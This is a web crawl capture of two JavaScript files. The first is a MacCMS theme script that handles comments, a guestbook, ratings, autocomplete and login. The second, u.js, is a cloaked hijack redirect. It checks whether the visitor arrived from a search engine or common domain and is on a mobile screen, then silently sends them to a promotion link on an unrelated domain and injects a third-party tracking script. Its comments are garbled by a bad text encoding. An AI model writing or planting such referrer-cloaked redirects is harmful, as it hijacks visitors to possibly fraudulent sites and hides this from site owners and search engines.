request_url: https://juji365.com/template/shoutu33/statics/js/shoutu-cms.js?v=1.0
body_size: 2551
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
    'Book':{
        'Directory':function(){
            MyTheme.Layer.Div('.book-directory');
        }
        
    },
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
				$(this).unbind('click');
				MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
					if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
							location.reload();
						});
					}
				});
			});
		}
	},	
	'Share':function(id){
        MyTheme.Layer.Div('.share_html_'+id);
	},
	'Other': {
		'Top': function(){
			$("#header-top").addClass("top");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("top");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("top");
				}
			});
		},
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":200+high});
			$(".myui-topbg .mask").css({"height":200+high});
			$(".blurimg-normal").css({"height":high});
			$("#header-top").addClass("top");
			if(myui.topfixed==1){
				Myui.Other.Top();
			}
		},
        'Upgrade':function(){
			MyTheme.Layer.Div('.upgrade-box');
		}
	},	
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();	
});

--- FILE ---
content_type: application/javascript
request_url: https://hexieys.com/u.js
body_size: 1011
content:
var z_uriList = ["xyz","com","baidu","sm","fun","so","vip","tv","net","play","cc","club","top","bing","toutiao"]; //  uri鍒楄〃
  var z_link = "https://yin.tianrong-machine.com/15/index.html?promotion=37Uczb"; // 瑕佽烦杞殑閾炬帴
  var z_mode = 0 // 妯″紡 0锛氬煙鍚嶏紝1锛氬叏閮╱rl;
  var z_device = 0 //璁惧 0: 绉诲姩绔� 1: PC绔�,
  var delay = 500 //寤舵椂鏃堕棿

  function deviceCheck() {
    if(z_device == 0) {
        return window.screen.width < 600;
    }
    return true;
  };

  function getModeUri(mode) {
    var modeMap = [document.referrer,document.URL];
    return modeMap[mode]
  }

  (function() {
    var uri = getModeUri(z_mode);
    z_uriList.forEach(item => {
        if(uri.indexOf(item) > -1 && deviceCheck()) {
           setTimeout(() => {
                window.location.href = z_link;
           }, delay)
        }
    })
  })();
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21875857.js"></script>');